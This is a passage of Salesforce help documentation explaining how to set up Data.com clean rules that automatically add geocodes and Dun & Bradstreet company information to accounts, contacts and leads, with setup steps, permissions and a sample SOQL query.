Clean rules keep your data squeaky clean, complete, and up-to-date. Just set up and activate your organization's Data.com clean rules. Then, your records are automatically checked against a data service to see if new data is available. Based on the clean rule settings, your records are updated with the new data. With clean rules, maintaining high-quality data is a piece of cake!

Clean rules are a Data.com Clean feature, but you don't need a Data.com license to use every clean rule. For example, geocode clean rules are available to everyone! Clean rules are independent of other clean features, though clean rules may update the same records as other clean features like Clean jobs.

So how do these mysterious clean rules work?

It's simple! Clean rules control how your Salesforce records are cleaned.

When you clean a record, you compare it to a matching record from a data service. If new data is available, you can add it to your record. The clean rule controls the entire process. A clean rule is used every time a record is cleaned to specify things like:

- **•** The data service for cleaning, which includes source that your records are compared to and the processes that figures out if your records match records from the data source
- **•** The object that's cleaned
- **•** The fields used to match your records with records from the data service
- **•** The fields that are updated when a match is found
- **•** How fields are updated when records are cleaned (for example, values on Salesforce fields are overwritten with data from the data service)
- **•** If triggers and workflow rules run when records are cleaned

Note: Some clean rules are set up only to assess your data. These "Assessment Only" rules just check to see if new data is available for your records and tell you how much value you get from that data.

After you activate a clean rule, it immediately goes to work. Existing records are checked to see if new data is available. New records are checked when they're saved. If there's new data available, the record is updated based on the clean rule settings.

**Example**: You have an app that assigns leads to territories based on the latitude and longitude of lead addresses. There's just one problem: Your lead addresses in Salesforce don't have updated values for latitude and longitude. No need to worry! Just set up and activate the Geocodes for Lead Address clean rule. Then, geocode information is automatically added to all your existing and new leads. Here's a summary for this rule.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Geocode clean rules available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Other Clean rules available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



### SEE ALSO:

<span id="page-1790-0"></span>[Set Up Data.com Clean Rules](#page-1788-1) [Standard Data.com Clean Rules](#page-1802-1)

## Automatically Get Geocodes for Addresses

Help your sales and marketing teams find nearby prospects, assign territories and campaigns, and more! All this is a cinch with geocodes. In just a few clicks, you can automatically get geocodes for addresses on accounts, contacts, and leads.

Important: Geocodes are added to records using Data.com technology. However, a Data.com  $\blacksquare$ license is not required to use this feature.

### [Considerations for Setting Up Geocode Clean Rules](#page-1791-0)

Review these considerations before adding geocode information to Salesforce accounts, contacts, and leads using Data.com geocode clean rules.

### [Set Up Geocode Clean Rules](#page-1792-0)

In a few steps, you can set up and activate your Data.com geocode clean rules. Then, geocodes are automatically added to existing accounts, contacts, and leads. New accounts, contacts, and leads get this information when they're saved.

### [Guidelines for Setting Up Geocode Clean Rules](#page-1793-0)

Follow some important guidelines when automatically adding geocode information to Salesforce records with Data.com.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## [Check the Clean Status of Geocode Clean Rules](#page-1794-0)

The Data.com geocode clean rules automatically add geocodes for addresses on your accounts, contacts, and leads. You can check whether an individual record was processed with a geocode clean rule and the status of that processing. If you'd like to test the clean rule, you can manually clean the record using the clean rule. Remember: With clean rules, your records are automatically cleaned, so manually cleaning a record isn't necessary.

### [Verify Geocodes Were Added to Records](#page-1795-0)

Since geocode fields are not typically visible on a record, you need to complete a few steps to verify that geocodes were added to Salesforce records with a Data.com geocode clean rule.

### [Geocode Fields](#page-1796-0)

Geocode information identifies a location using a latitude, a longitude, and an accuracy rating. Geocode fields are available for standard addresses on accounts, contacts, and leads in Salesforce. Geocode fields are not visible on records, but they can be viewed using the Salesforce API.

## <span id="page-1791-0"></span>Considerations for Setting Up Geocode Clean Rules

Review these considerations before adding geocode information to Salesforce accounts, contacts, and leads using Data.com geocode clean rules.

- Important: Geocodes are added to records using Data.com technology. However, a Data.com license is not required to use this feature.
- **•** When geocode information is added to records:
	- **–** Existing values in geocode information fields are overwritten.
	- **–** The SystemModStamp field is always updated. Review any integrations that use this field to make sure that they aren't affected.
	- **–** The LastModifiedDate and LastModifiedById fields are not updated. This is the default option. You can change it when you set up your geocode clean rules.
- **•** Geocode information is not visible on records. However, it can be viewed using the Salesforce API. Also, you can create custom fields using formulas to show geocode information fields on records.
- **•** Status information associated with clean rules can't be copied to or from a sandbox. For example, in your production organization, you activate your Geocodes for Lead Address clean rule, and geocode information is successfully added to all of your existing leads. As a result, the status of the Geocodes for Lead Address clean rule for each lead is In Sync. You can't copy this status information for records to your sandbox. To get status information in your sandbox, you need to activate your clean rules and process your records in your sandbox.
- Person accounts are not currently supported.

## SEE ALSO:

[Set Up Geocode Clean Rules](#page-1792-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### <span id="page-1792-0"></span>Set Up Geocode Clean Rules

In a few steps, you can set up and activate your Data.com geocode clean rules. Then, geocodes are automatically added to existing accounts, contacts, and leads. New accounts, contacts, and leads get this information when they're saved.

- Important: Geocodes are added to records using Data.com technology. However, a Data.com license is not required to use this feature.
- **1.** From Setup, enter *Clean Rules* in the Quick Find box, then select **Clean Rules**.
- **2.** Edit a geocode clean rule. There are four geocode clean rules. See [Standard Data.com Clean](#page-1802-1) [Rules.](#page-1802-1)
- **3.** Review your clean rule settings.



# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To set up and activate clean rules:

**•** "Customize Application"

- **4.** Save the rule.
- **5.** Activate the rule.

If Clean all records when this rule is activated or saved is selected, geocodes are automatically added to all existing records. New records automatically get geocodes when they're saved. Existing geocode values are overwritten.

- **6.** Repeat this process for the other geocode clean rules.
- **7.** In Salesforce Classic, if you want to be able to check the clean status of the geocode clean rules, add the Clean This Record with Data.com related list to the page layout for accounts, contacts, and leads. (In Lightning Experience, this step isn't necessary!)



SEE ALSO:

[Considerations for Setting Up Geocode Clean Rules](#page-1791-0) [Check the Clean Status of Geocode Clean Rules](#page-1794-0) [Verify Geocodes Were Added to Records](#page-1795-0) [Geocode Fields](#page-1796-0)

<span id="page-1793-0"></span>Guidelines for Setting Up Geocode Clean Rules

Follow some important guidelines when automatically adding geocode information to Salesforce records with Data.com.

- Important: Geocodes are added to records using Data.com technology. However, a Data.com license is not required to use this feature.
- **•** When geocode information is added to a record using Data.com geocode clean rules, the record's last modified information is not updated. This prevents any of your organization's automated processes from being affected. If you want last modified information to be updated, unselect Do not update last modified information on your geocode clean rules.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

**•** If you want your users to be able to manually add geocodes to records using the geocode clean rules, you must set field-level security for the geocode and accuracy fields so that users can update these fields.

SEE ALSO:

[Set Up Geocode Clean Rules](#page-1792-0)

<span id="page-1794-0"></span>Check the Clean Status of Geocode Clean Rules

The Data.com geocode clean rules automatically add geocodes for addresses on your accounts, contacts, and leads. You can check whether an individual record was processed with a geocode clean rule and the status of that processing. If you'd like to test the clean rule, you can manually clean the record using the clean rule. Remember: With clean rules, your records are automatically cleaned, so manually cleaning a record isn't necessary.

Important: Geocodes are added to records using Data.com technology. However, a Data.com license is not required to use this feature.

- 1. Open the record that you're checking.
- **2.** Review the clean status for the record's geocode clean rule. For example, if you're checking a lead, you'll review the clean status for the Geocodes for Lead Address clean rule. In Salesforce Classic, you'll find this status in the Clean This Record with Data.com section. (If you can't find the Clean This Record section, ask your Salesforce admin to add it to your page layout.) In Lightning Experience, click the Check Clean Status quick action to view the clean rule statuses.
- **3.** To manually clean the record, click **Clean** for the geocode clean rule.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To clean accounts with a geocode clean rule:

**•** "Edit" on accounts

To clean contacts with a geocode clean rule:

**•** "Edit" on contacts

To clean leads with a geocode clean rule:

**•** "Edit" on leads

If your record matches a record in the geocode data service, values for the geocode information fields are added, and any existing values are overwritten. The Clean Status for the clean rule is updated. If you are unable to manually clean the record, ask your administrator to set field-level security for the geocode and accuracy fields so that you can update these fields.

Note: If you change the address on a record, the Clean Status for the clean rule is set to Not Compared until the record is cleaned again. Fortunately, with geocode clean rules, the record is automatically cleaned again almost immediately!

### <span id="page-1795-0"></span>Verify Geocodes Were Added to Records

Since geocode fields are not typically visible on a record, you need to complete a few steps to verify that geocodes were added to Salesforce records with a Data.com geocode clean rule.



Important: Geocodes are added to records using Data.com technology. However, a Data.com license is not required to use this feature.



**C** Tip: You can add geocode fields to the page layout using [custom formula fields](https://help.salesforce.com/apex/HTViewSolution?id=000231046).

- **1.** Review the geocode rule clean status.
	- **a.** Open a record.
	- **b.** Review the geocode rule clean status, which is listed in the Clean This Record section.



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To use the Salesforce API:

**•** "API Enabled"



If the geocode rule's clean status is set to In Sync, the record has up-to-date geocode information from the data service. If you see another status, you can manually clean the record by clicking **Clean**.

- **2.** Make sure that there are values in the geocode fields using the Salesforce API.
	- **a.** Get the value of the Id field for a record.
	- **b.** Using the Id, query the address fields and geocode fields. (Alternatively, you can query all records or the first *X* number of records for an object.)

#### **Example: Salesforce Object Query Language (SOQL) Query for Contacts**

```
SELECT Name, Email, MailingAddress, MailingCity, MailingState, MailingCountry,
MailingLatitude, MailingLongitude, MailingGeocodeAccuracy
FROM Contact
WHERE Id IN ('003D000000QRoqW', '003R0000001ySoG', '003D000000QRoqU');
```
**c.** Verify that there are values for the geocode information fields.

## <span id="page-1796-0"></span>Geocode Fields

Geocode information identifies a location using a latitude, a longitude, and an accuracy rating. Geocode fields are available for standard addresses on accounts, contacts, and leads in Salesforce. Geocode fields are not visible on records, but they can be viewed using the Salesforce API.



# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## **Accuracy Values**

Accuracy tells you more about the location of a latitude and longitude. For example, Zip means the latitude and longitude indicate the point at the center of the zip code area for an address. In this case, a match for the exact street address couldn't be found.





# <span id="page-1797-1"></span>Automatically Enrich Accounts and Leads with Critical Company Information

Make it easier for your sales teams to pursue the most promising leads, segment accounts, plan territories and campaigns, and understand customers better. Company Info rules provide access to over 100 fields of company, industry, and financial information from Dun & Bradstreet, the same fields as for Clean jobs.

Available in: Lightning Experience and Salesforce Classic

### Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### [Considerations for Setting Up Company Info Clean Rules](#page-1797-0)

Review considerations for using Data.com Clean rules to add company information to Salesforce leads and accounts automatically.

### [Set Up Company Info Clean Rules](#page-1798-0)

Using the Data.com Company Info Clean rules, you can add valuable company information like annual revenue, D-U-N-S number, and number of employees to all your existing and new Salesforce accounts and leads.

### [Guidelines for Setting Up Company Info Clean Rules](#page-1799-0)

Follow important guidelines when using Data.com Clean rules to automatically enrich your Salesforceaccounts and leads.

### [Check the Clean Status of Records Processed Using Company Info Rules in Lightning Experience](#page-1800-0)

You can check whether an individual record has been processed with a Company Info Clean rule. Or, to test the rule, you can clean a record manually. Remember: With Clean rules, your records are automatically cleaned, so manually cleaning a record isn't necessary.

#### [Check the Clean Status of Records Processed Using Company Info Rules in Salesforce Classic](#page-1801-0)

<span id="page-1797-0"></span>You can check whether an individual record has been processed with a Company Info Clean rule. Or, to test the rule, you can clean a record manually. Remember: With Clean rules, your records are automatically cleaned, so manually cleaning a record isn't necessary.

### Considerations for Setting Up Company Info Clean Rules

Review considerations for using Data.com Clean rules to add company information to Salesforce leads and accounts automatically.

### **Recommendation to Use AppExchange Package Instead of Assessment Option**

Company Info rules include options to update your data or generate a read-only assessment. However, the assessment option can produce unexpected results for Data.com Clean customers. If you're a Clean customer, we recommend that you use the [AppExchange package Data.com](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4aLiEAJ) [Clean Reports](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4aLiEAJ) instead.

#### **Conflicts with Existing Clean Setup**

Using the Company Info for Leads Clean rule doesn't affect any existing Data.com Clean jobs you run. However, the Company Info for Accounts Clean rule does conflict with Clean jobs. To prevent conflicts and confusion, do the following:

- **•** Deactivate Clean jobs on accounts.
- **•** On Account page layouts, remove the elements related to Clean jobs: the Clean button and the Clean Status field.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### **Triggers, Workflows, and Push Notifications**

Before activating a Company Info rule, review your settings for triggers, workflows, and push notifications. Using a Company Info rule can set off those mechanisms.

### **Adjustments for Salesforce Classic Users**

To allow Salesforce Classic users to check a record's Clean status and clean it manually, adjust the lead or account page layout. Add the Clean This Record with Data.com related list to the layout.

### SEE ALSO:

### <span id="page-1798-0"></span>[Set Up Company Info Clean Rules](#page-1798-0)

### Set Up **Company Info** Clean Rules

Using the Data.com Company Info Clean rules, you can add valuable company information like annual revenue, D-U-N-S number, and number of employees to all your existing and new Salesforce accounts and leads.

- **1.** From Setup, enter *Clean Rules* in the Quick Find box, then select **Clean Rules**.
- **2.** Click **Edit** next to the Company Info rule you want to set up.
- **3.** Review the rule settings. To add company information to all existing accounts or leads, select **Clean all records when this rule is activated or saved**.
- **4.** Save the rule.
- **5.** Activate the rule.

If you chose the option to clean all records when the rule is activated or saved, Salesforce immediately checks whether new data is available for your existing records. For new records, Salesforce checks whether new data is available when the records are saved. New data is added only to blank fields—Salesforce never overwrites your data.

**6.** In Salesforce Classic only, to allow users to check the status of a Company Info Clean rule, add the Clean This Record with Data.com related list to the page layout for accounts or leads.



# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To set up and activate Clean rules:

**•** "Customize Application"

To edit page layouts:

**•** "Customize Application"

### SEE ALSO:

[Considerations for Setting Up Company Info Clean Rules](#page-1797-0) [Set Up Data.com Clean Rules](#page-1788-1) [Check the Clean Status of Records Processed Using Company Info Rules in Salesforce Classic](#page-1801-0)

### <span id="page-1799-0"></span>Guidelines for Setting Up Company Info Clean Rules

Follow important guidelines when using Data.com Clean rules to automatically enrich your Salesforceaccounts and leads.

### **Adjustments for Salesforce Classic Users**

To allow Salesforce Classic users to check a record's Clean status and clean it manually, adjust the lead or account page layout. Add the Clean This Record with Data.com related list to the layout.

### **Access for Users Who Clean Records Manually**

### **Access to D&B Company Object**

Make sure that users have "Read" and "Create" access to the D&B Company object. When a user cleans a record, the rule creates an associated D&B Company record (if the record doesn't exist).

### **Access to Account Fields**

For the Company Info for Accounts rule, adjust field-level security to give users access to the account fields containing data provided by the rule.



### **Access to Lead Fields**

For the Company Info for Leads rule, adjust field-level security to give users access to the following fields on leads.

- **•** Annual Revenue
- **•** D&B Company
- **•** Company D-U-N-S Number
- **•** Industry
- **•** No. of Employees

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions
Note: In Professional Edition, you control field-level security using page layouts.

#### SEE ALSO:

[Set Up Company Info Clean Rules](#page-1798-0) [Page Layouts and Field-Level Security](#page-4302-0)

Check the Clean Status of Records Processed Using Company Info Rules in Lightning Experience

You can check whether an individual record has been processed with a Company Info Clean rule. Or, to test the rule, you can clean a record manually. Remember: With Clean rules, your records are automatically cleaned, so manually cleaning a record isn't necessary.

Available in: Lightning Experience

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

- **1.** Open the account or lead that you want to check.
- **2.** In the action menu, click **Check Clean Status**.



#### **3.** Click **Clean**.

